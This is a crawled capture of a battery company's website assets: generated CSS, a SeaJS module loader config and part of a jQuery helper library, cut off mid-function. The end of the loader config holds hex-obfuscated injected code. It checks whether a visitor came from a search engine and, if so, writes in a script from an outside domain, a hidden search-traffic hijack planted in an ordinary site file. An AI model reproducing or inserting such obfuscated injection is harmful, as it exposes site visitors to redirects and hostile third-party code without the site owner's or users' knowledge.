}
@media screen and (max-width:767px) {
#el_3516818469896890 {
	display: none;
}
}
#el_8065761826424705 {
	background-color: #3dadf3;
}
#el_8568268448802353 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:960px) {
#el_8568268448802353 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_7527625515386738 {
}
#el_4158678077978447 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_4158678077978447 {
	margin-right: 20px;
}
}
@media screen and (max-width:767px) {
#el_4158678077978447 {
	margin-right: 0px;
}
}
#el_5695208419361017 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_5695208419361017 {
}
}
@media screen and (max-width:767px) {
#el_5695208419361017 {
	display: none;
}
}
#el_8330238575465135 {
}
@media screen and (max-width:960px) {
#el_8330238575465135 {
}
}
@media screen and (max-width:767px) {
#el_8330238575465135:hover {
}
#el_8330238575465135 {
	margin-top: 10px;
}
}
#el_8145663137622941 {
	border-bottom: 2px solid #0689db;
}
@media screen and (max-width:479px) {
#el_6711114368624593 {
}
}
#el_4126306153288665 {
}
#el_3861381240307639 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_3861381240307639 {
	padding-bottom: 50px;
}
}
#el_7348775178586970 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_7348775178586970 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_7190800933143174 {
}
#el_5682180546996694 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_5682180546996694 {
	margin-top: 0px;
}
}
#el_2696792648453893 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_2696792648453893 {
	display: none;
}
}
#el_4066745027178276 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_4066745027178276 {
	display: none;
}
}
#el_8824292517633342 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_8824292517633342 {
	display: none;
}
}
#el_2918628863155312 {
}
#el_3577482041412481 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_3577482041412481 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_6205631727067542 {
	line-height: 1;
}
#el_7716267769084154 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_7716267769084154 {
	display: none;
}
}
#el_3772191386326014 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_5088307911946111 {
	text-align: left;
}
#el_3563546319497373 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_3563546319497373 {
	display: none;
}
}
#el_5681865263756389 {
	background-color: #3dadf3;
}
#el_3020157636117557 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_3020157636117557 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_8354531420103615 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_8354531420103615 {
	margin-right: 20px;
}
}
@media screen and (max-width:767px) {
#el_8354531420103615 {
	margin-right: 0px;
}
}
#el_4104607962867768 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_4104607962867768 {
}
}
@media screen and (max-width:767px) {
#el_4104607962867768 {
	display: none;
}
}
#el_2666456734183036 {
}
@media screen and (max-width:767px) {
#el_2666456734183036 {
	margin-top: 10px;
}
}
#el_1380347937455350 {
}
#el_4261587123205373 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 2px solid #0689db;
}
#el_7147146859863753 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_7147146859863753 {
	padding-bottom: 50px;
}
}
#el_6540191560463029 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_6540191560463029 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_3293124843858148 {
}
#el_8598313239677301 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_8598313239677301 {
	margin-top: 0px;
}
}
#el_2595456669743599 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_2595456669743599 {
	display: none;
}
}
#el_5377779931044898 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_5377779931044898 {
	display: none;
}
}
#el_8504250448331009 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_8504250448331009 {
	display: none;
}
}
#el_6912525933348997 {
}
#el_4185575975221597 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_4185575975221597 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_2646689134217967 {
	line-height: 1;
}
#el_7815623952424058 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_7815623952424058 {
	display: none;
}
}
#el_1238217633303117 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_7236794169805904 {
	text-align: left;
}
#el_7281283640883116 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_7281283640883116 {
	display: none;
}
}
#el_1601640529943681 {
	background-color: #3dadf3;
}
#el_8099836947592750 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_8099836947592750 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_4518625947387334 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_4518625947387334 {
	margin-right: 20px;
}
}
@media screen and (max-width:767px) {
#el_4518625947387334 {
	margin-right: 0px;
}
}
#el_3558209848978034 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_3558209848978034 {
}
}
@media screen and (max-width:767px) {
#el_3558209848978034 {
	display: none;
}
}
#el_8289406614104113 {
}
@media screen and (max-width:767px) {
#el_8289406614104113 {
	margin-top: 10px;
}
}
#el_4976371285076801 {
}
#el_2707681020314839 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 2px solid #0689db;
}
#el_8293163659268802 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_8293163659268802 {
	padding-bottom: 50px;
}
}
#el_7352700770405090 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_7352700770405090 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_4116708667645825 {
}
#el_1812291973698655 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_1812291973698655 {
	margin-top: 0px;
}
}
#el_1532622135961907 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_1532622135961907 {
	display: none;
}
}
#el_5935294537434591 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_5935294537434591 {
	display: none;
}
}
#el_5246801826661655 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_5246801826661655 {
	display: none;
}
}
#el_7600732088841755 {
}
#el_6843288837986215 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_6843288837986215 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_5681259051367825 {
	line-height: 1;
}
#el_1705294771887332 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_1705294771887332 {
	display: none;
}
}
#el_4927785776927839 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_1168212925112800 {
	text-align: left;
}
#el_8681125561318235 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_8681125561318235 {
	display: none;
}
}
#el_8246253723085141 {
	background-color: #3dadf3;
}
#el_6546678026552768 {
	padding-top: 40px;
	padding-bottom: 60px;
}
@media screen and (max-width:960px) {
#el_6546678026552768 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_4147872816053326 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_4147872816053326 {
}
}
@media screen and (max-width:767px) {
#el_4147872816053326 {
	margin-right: 0px;
}
}
#el_1595240762625582 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_1595240762625582 {
	display: none;
}
}
#el_3501597270827592 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_3501597270827592 {
	display: none;
}
}
#el_8102622628714459 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	margin-top: 34px;
}
@media screen and (max-width:960px) {
#el_8102622628714459 {
	display: none;
}
}
#el_2655692270627705 {
	background-image: url(../images/201604211461222982284612.png);
	background-repeat: no-repeat;
	background-position: center center;
}
#el_3844765747821582 {
}
@media screen and (max-width:960px) {
#el_3844765747821582 {
	margin-top: 10px;
}
}
#el_5327103040201166 {
}
#el_1892306915733326 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 2px solid #0689db;
	padding-bottom: 60px;
}
@media screen and (max-width:767px) {
#el_1892306915733326 {
	padding-bottom: 20px;
}
}
#el_3242428017507407 {
	padding-right: 20px;
	padding-left: 20px;
}
@media screen and (max-width:767px) {
#el_3242428017507407 {
	padding-right: 10px;
	padding-left: 10px;
}
}
#el_5593205851107733 {
	margin-top: 20px;
}
#el_6146883361497090 {
	line-height: 1.8;
}
@media screen and (max-width:479px) {
#el_6146883361497090 {
}
}
#el_2778757422514518 {
}
@media screen and (max-width:767px) {
#el_2778757422514518 {
}
}
#el_5287255055596881 {
	margin-left: 20px;
}
@media screen and (max-width:767px) {
#el_5287255055596881 {
	margin-left: 0px;
}
}
#el_4320529372043847 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_4320529372043847 {
	padding-bottom: 50px;
}
}
#el_1495892282526619 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_1495892282526619 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_1983756128063495 {
}
#el_1039770635227486 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_1039770635227486 {
	margin-top: 0px;
}
}
#el_6863305221047288 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_6863305221047288 {
	display: none;
}
}
#el_3861819578948643 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_3861819578948643 {
	display: none;
}
}
#el_1745718542673564 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_1745718542673564 {
	display: none;
}
}
#el_2814687337962750 {
}
#el_1466862914905261 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_1466862914905261 {
	padding-top: 10px;
	padding-bottom: 10px;
}
}
#el_1985373124231408 {
	line-height: 1;
}
#el_1269895910166624 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_1269895910166624 {
	display: none;
}
}
#el_8669619326876748 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_6848762786528540 {
	text-align: left;
}
#el_2773831889573429 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_2773831889573429 {
	display: none;
}
}
#el_1769742246573610 {
	background-color: #3dadf3;
}
#el_1542257729343937 {
	padding-top: 40px;
	padding-bottom: 60px;
}
#el_8571748733876328 {
	margin-right: 30px;
}
@media screen and (max-width:960px) {
#el_8571748733876328 {
	margin-right: 0px;
}
}
#el_2520310922534304 {
	border-top: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
#el_7017449580892648 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_7017449580892648 {
	padding-bottom: 50px;
}
}
#el_5224692462196944 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_5224692462196944 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_5469564876981696 {
}
#el_3474373665472602 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_3474373665472602 {
	margin-top: 0px;
}
}
#el_6684738927568745 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_6684738927568745 {
	display: none;
}
}
#el_2059728343453529 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_2059728343453529 {
	display: none;
}
}
#el_8013512362683572 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_8013512362683572 {
	display: none;
}
}
#el_7852322950334150 {
}
#el_2787537422892655 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_2787537422892655 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_1437574883896859 {
	line-height: 1;
}
#el_1216861243887627 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_1216861243887627 {
	display: none;
}
}
#el_8020595217936486 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_3051789448916473 {
	text-align: left;
}
#el_5047116619782878 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_5047116619782878 {
	display: none;
}
}
#el_2744516947694594 {
	margin-top: 40px;
	margin-bottom: 40px;
}
@media screen and (max-width:767px) {
#el_2744516947694594 {
	margin-top: 20px;
	margin-bottom: 20px;
}
}
#el_5593437734153798 {
	border-bottom: 2px solid #0689db;
	padding-bottom: 5px;
}
#el_3335790054087977 {
	text-align: right;
	line-height: 1;
}
#el_1439769610561000 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_1439769610561000 {
	padding-bottom: 50px;
}
}
#el_1299453763872252 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_1299453763872252 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_1872884350876473 {
}
#el_7458800959242675 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_7458800959242675 {
	margin-top: 0px;
}
}
#el_2673759913925139 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_2673759913925139 {
	display: none;
}
}
#el_8965714570417230 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_8965714570417230 {
	display: none;
}
}
#el_5349231521193725 {
	background-color: #f8f8f8;
	line-height: 30px;
	border-bottom: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
#el_5349231521193725 {
	display: none;
}
}
#el_2804770076628019 {
}
#el_7314513530695354 {
	padding-top: 30px;
	padding-bottom: 30px;
}
@media screen and (max-width:767px) {
#el_7314513530695354 {
	padding-top: 15px;
	padding-bottom: 15px;
}
}
#el_5301211938616513 {
	line-height: 1;
}
#el_3948405070237566 {
	text-align: right;
}
@media screen and (max-width:767px) {
#el_3948405070237566 {
	display: none;
}
}
#el_6201424928437378 {
	background-image: url(../images/201604191461041164656571.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 60px;
	float: right;
	height: 52px;
}
#el_4662198934754084 {
	text-align: left;
}
#el_2847387826924413 {
	background-color: #0689db;
}
@media screen and (max-width:767px) {
#el_2847387826924413 {
	display: none;
}
}
#el_7278481881246521 {
	background-color: #3dadf3;
}
#el_5146622025618557 {
	padding-top: 30px;
	padding-bottom: 30px;
}
#el_2368853258325896 {
}
#el_8334618834546915 {
	margin-top: 10px;
}
#el_1489740980226679 {
	margin-top: 20px;
}
#el_7811128082028120 {
	margin-top: 20px;
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
#el_2423509347113966 {
	margin-top: 20px;
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
#el_7726468450312070 {
	margin-top: 20px;
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
#el_8626725924011375 {
	background-color: #f8f8f8;
	border-top: 2px solid #dedede;
}
@media screen and (max-width:767px) {
#el_8626725924011375 {
	padding-bottom: 50px;
}
}
#el_8255150065731688 {
	padding-top: 30px;
	padding-bottom: 50px;
}
@media screen and (max-width:767px) {
#el_8255150065731688 {
	padding-top: 20px;
	padding-bottom: 20px;
}
}
#el_7269823888991944 {
}
#el_1437638068528733 {
	margin-top: 30px;
}
@media screen and (max-width:767px) {
#el_1437638068528733 {
	margin-top: 0px;
}
}
#el_7971733627757728 {
	text-align: center;
}
@media screen and (max-width:767px) {
#el_7971733627757728 {
	display: none;
}
}
#el_8827401422965078 {
	padding-top: 15px;
}
@media screen and (max-width:767px) {
#el_8827401422965078 {
	display: none;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://jnbattery.com/skin/js/sea.run.js
body_size: 838
content:
seajs.config({
  paths: {
    'path': website.root+"/js"
  },
  alias: {
    "jquery": "/skin/js/jquery-1.11.0.min.js",
    "lazyload": "/skin/js/jquery.lazyload.min.js",
    "jqcookie": "/skin/js/jquery.cookie.min.js",
    "jqform": "/skin/js/jquery.form.min.js",
    "jqjson": "/skin/js/jquery.json.min.js",
    "functions": "/skin/js/functions.js",
    "validator": "/skin/js/jquery.validator.min.js",
    "owlcarousel": "/skin/js/owl.carousel.min.js",
    "owlcarouselcss": "/skin/css/owl.carousel.css",
    "imagesloaded": "/skin/js/jquery.imagesloaded.min.js",
    "fastclick": "/skin/js/fastclick.min.js",
    "datepicker": "/skin/js/jquery-ui.datepicker.min.js",
    "echarts": "/skin/echarts/echarts-all.js",
    "bdmapapi": "http://api.map.baidu.com/getscript?v=1.1&ak=&services=true&t=20130716024058",
    "bdmapcss": "http://api.map.baidu.com/res/11/bmap.css",
    "bdmap": "/skin/js/baidumap.js",
    "signin": "/skin/js/signin.js",
    "singletextscroll": "/skin/js/singleTextScroll.min.js",
    "msgdialog": "/skin/js/lm.msgdialog.min.js",
    "mmenucss": "/skin/css/jquery.mmenu.css",
    "mmenu": "/skin/js/jquery.mmenu.min.js",
    "laypage": "/skin/js/laypage.js",
    "lmselect": "/skin/js/selectBeautify.min.js",
    "scrollreveal": "/skin/js/scrollReveal.min.js",
    "verticalscroll": "/skin/js/lmVerticalScroll.min.js",
    "verticalmenu": "/skin/js/lmVerticalMenu.min.js",
    "swipercss": "/skin/css/swiper.min.css",
    "swiperjs": "/skin/js/swiper.min.js"
  }
});
seajs.use("path/main");
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}

--- FILE ---
content_type: application/javascript
request_url: http://jnbattery.com/skin/js/functions.js
body_size: 7970
content:
if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
/* IE版本 */
function versionIE(){
    if(navigator.appName=="Microsoft Internet Explorer"){
        var b_version=navigator.appVersion,
            version=b_version.split(";"),
            trim_Version=version[1].replace(/[ ]/g,"");
        if(trim_Version=="MSIE8.0"){
            return 'IE8';
        }else if(trim_Version=="MSIE7.0"){
            return 'IE7';
        }else if(trim_Version=="MSIE6.0"){
            return 'IE6';
        }
        return true;
    }
    return false;
}
/* 消息对话框 */
var msgTimer;
var bodyOverflow;
function msgDialog(options){
    if(document.getElementById("msgDialog")){
        msgClose();
    }
    var defaults = {
                text : "",
                time : 0,
                type : "success",
                callback : function(){}
            },
            opts = $.extend(defaults,options),
            style = "display:block;float:left;font-size:40px;line-height:1;",
            html = "";
    html += "<div class=\"msgLock\" id=\"msgLock\" style=\"position:fixed; top:0; left:0; width:100%; height:100%; background:#000; z-index:9998; filter:Alpha(Opacity=80); opacity:.8;\"></div><div class=\"msgDialog\" id=\"msgDialog\" style=\" border-radius:5px;position:fixed; z-index:9999; width:80%; max-width:360px; background:#fff; box-shadow:0 0 6px #000; font-size:14px; color:#333;\"><div style=\"overflow:hidden;margin:20px;\">";
    switch(opts.type){
        case 'success':
            html += "<i class=\"icon-ok-sign fa-check-circle success\" style=\"color:#37ac13;"+style+"\"></i>";
        break;
        case 'error':
            html += "<i class=\"icon-remove-sign fa-times-circle error\" style=\"color:#c00;"+style+"\"></i>";
        break;
        case 'warning':
            html += "<i class=\"icon-warning-sign fa-exclamation-circle warning\" style=\"color:#e9b912;"+style+"\"></i>";
        break;
        case 'loading':
            html += "<i class=\"loading\" style=\"color:#666;"+style+"\"><img src=\"/images/loading_35_1.gif\"></i>";
        break;
        case 'confirm':
            html += "<i class=\"icon-exclamation-sign fa-question-circle confirm\" style=\"color:#e9d632;"+style+"\"></i>";
        break;
    }
    html += "<div style=\"margin-left:50px;\">"+opts.text+"</div></div>";
    var strStyle = " cursor:pointer; padding:4px 15px; margin-right:20px; background:#0084e9; color:#fff; border-radius:3px; border:1px solid #0078d4;";
    if(opts.type == "confirm"){
        html += "<div class=\"msgBtns\" style=\"text-align:right;margin-bottom:20px;\"><button class=\"msgBtn\" rel=\"true\" style=\""+strStyle+"\">确定</button><button class=\"msgBtn\" rel=\"false\" autofocus=\"autofocus\" style=\""+strStyle+"\">取消</button></div>";
    }else if(opts.type != "loading" && opts.type != "success"){
        html += "<div class=\"msgBtns\" style=\"text-align:right;margin-bottom:20px;\"><button class=\"msgBtn\" rel=\"false\" autofocus=\"autofocus\" style=\""+strStyle+"\">确定</button></div>";
    }
    html += "</div>";
    var $body = $(document.body);
    bodyOverflow = $body.css("overflow");
    if(!$body.hasClass("bodyOverflowHiddenByMsg")){
        $body.addClass("bodyOverflowHiddenByMsg");
    }
    $body.append(html);
    var msgDialog = $("#msgDialog");
    var divCenter = function (){
        var windowWidth  = $(window).width();
        var windowHeight = $(window).height();
        var popupHeight  = msgDialog.height();
        var popupWidth   = msgDialog.width();
        msgDialog.css({
            "top": (windowHeight-popupHeight)/2,
            "left": (windowWidth-popupWidth)/2
        });
    }
    divCenter();
    if(opts.time>0){
        msgTimer = setTimeout(msgClose,opts.time) ;
    }
    $(".msgBtns .msgBtn").on("click",function(){
        msgClose();
        if($(this).attr("rel")=="true"){
            opts.callback();
        }
    });
}
/* 关闭对话框 */
function msgClose(){
    clearTimeout(msgTimer);
    $("#msgLock").remove();
    $('#msgDialog').remove();
    $(document.body).removeClass("bodyOverflowHiddenByMsg");
}
/* 错误框 */
function msgError(tip){
    msgDialog({text:tip,type:'error'});
}
/* 警告框 */
function msgAlter(tip){
    msgDialog({text:tip,type:'warning'});
}
/* 加载，等待 */
function msgLoading(tip){
    msgDialog({text:tip,type:'loading'});
}
/* 成功 */
function msgSuccess(tip){
    msgDialog({text:tip,type:'success',time:1600});
}
/* 选择对话框 */
function msgConfirm(tip,callback){
    msgDialog({text:tip,type:'confirm',callback:callback});
}
/* 低版本浏览器提醒 */
function lowBrowser() {
    var lowVersion = versionIE();
    var lowBrowserHtml = '有部分功能您的浏览器不支持，请更换高级浏览器，建议使用<a href="http://www.firefox.com" target="_blank" title="下载firefox浏览器">firefox</a>,<a href="https://www.google.com/intl/en/chrome/browser/" target="_blank" title="下载chrome浏览器">chrome</a>或<a href="http://windows.microsoft.com/zh-cn/internet-explorer/download-ie" target="_blank" title="下载IE10浏览器">IE10及以上</a>';
    
    if(lowVersion == 'IE7' || lowVersion == 'IE6'){
        msgAlter(lowBrowserHtml);
    }

};

/**
 * AJAX表单提交共用方法
 **/
function saveFeedbackForm(formId){
    formId = formId || "feedbackFrm";
    var $form  = $("#"+formId);
    
    var options = {
        dataType: "json",
        beforeSubmit: function() {
            msgLoading('数据保存中，请稍候...');
        },
        success: function(data, statusText) {
            if(data.success==false){
                msgError("失败，原因是"+data.info+"!");
            }else{
                msgSuccess("数据保存成功!");
                $form[0].reset();
            }
        },
        error: function(responseText, statusText) {
            msgError("保存失败，原因参考如下："+responseText);
        }
    };
    if(true){
        msgAlter("此处填写表单验证");
        return false;
    }
    $form.ajaxSubmit(options);
}

// 多列下拉菜单 三级菜单
function dropMenuMultiCol(name){
    var $box = $(name);
    $("li",$box).hover(function(){
        var $this = $(this),
            dd = $box.find(".dropdown"),
            dc = dd.children(":eq("+$this.index()+")");
        $this.children().addClass('active');
        if(dc.height()>0){
            dd.css({"visibility":"visible","height":(dc.height()+15)+"px"});
        }
        dc.addClass("on");
    },function(){
        var $this = $(this),
            dd = $box.find(".dropdown");
        $this.children().removeClass('active');
        dd.css({"visibility":"hidden","height":0});
        dd.children(":eq("+$this.index()+")").removeClass("on");
    });

    $(".dd-row",$box).hover(function(){
        var $this = $(this);
        $this.addClass('on');
        if($this.height()>0){
            $this.parent().css({"visibility":"visible","height":($this.height()+15)+"px"});
        }
        $box.find(".ul-one").children(":eq("+$this.index()+")").children().addClass("active");
    },function(){
        var $this = $(this);
        $this.removeClass('on');
        $this.parent().css({"visibility":"hidden","height":0});
        $box.find(".ul-one").children(":eq("+$this.index()+")").children().removeClass("active");
    });
}

function jsPlaceholder(){
    if(!('placeholder' in document.createElement('input'))){
        var $elements = $("input[type=text],textarea");
        for(var i=0,len=$elements.length;i<len;i++){
            var $this = $($elements[i]);
            $this.val($this.attr("placeholder"));
        }
        $elements.on("focus",function(){
            var $this = $(this);
            if($this.val() == $this.attr("placeholder")){
                $this.val("");
            }
        });
        $elements.on("blur",function(){
            var $this = $(this);
            if($this.val() == ""){
                $this.val($this.attr("placeholder"));
            }
        });
    }
}

/* JQueryUI datepicker */
function uiDatepicker(id){
    $.getScript("public/js/jquery-ui.datepicker.min.js",function(){
        $("#"+id).datepicker({
            prevText: "上一月",
            nextText: "下一月",
            currentText: "今天",
            changeMonth:true,
            changeYear:true,
            monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],
            monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],
            dayNames:['','','','','','',''],
            dayNamesMin:["一","二","三","四","五","六","日"],
            dateFormat:"yy-mm-dd"
        });
    });
}

function sideMenu(areaId,ambit){
    var $window = $(window),
        ambit = ambit || 960,
        menu = $('#plugin_'+areaId).find('.menu-list'),
        els = menu.children();
    if($window.width()<=ambit){
        for(var i=0,l=els.length;i<l;i++){
            var $this = $(els[i]),cname=$this.attr('class');
            cname=cname.replace(/mod-/i,'mb-');
            $this.attr('class',cname);
        }
        menu.addClass("small");
    }
    $window.resize(function(){
        if($window.width()>ambit){
            if(menu.hasClass("small")){
                for(var i=0,l=els.length;i<l;i++){
                    var $this = $(els[i]),cname=$this.attr('class');
                    cname=cname.replace(/mb-/i,'mod-');
                    $this.attr('class',cname);
                }
                menu.removeClass("small");
            }
        }else{
            if(!menu.hasClass("small")){
                for(var i=0,l=els.length;i<l;i++){
                    var $this = $(els[i]),cname=$this.attr('class');
                    cname=cname.replace(/mod-/i,'mb-');
                    $this.attr('class',cname);
                }
                menu.addClass("small");
            }
        }
    });
}

/* 分享 */
(function ($,window) {

    var Share = {
        init : function (options, el) {
            var base = this;
            base.$elem = $(el);
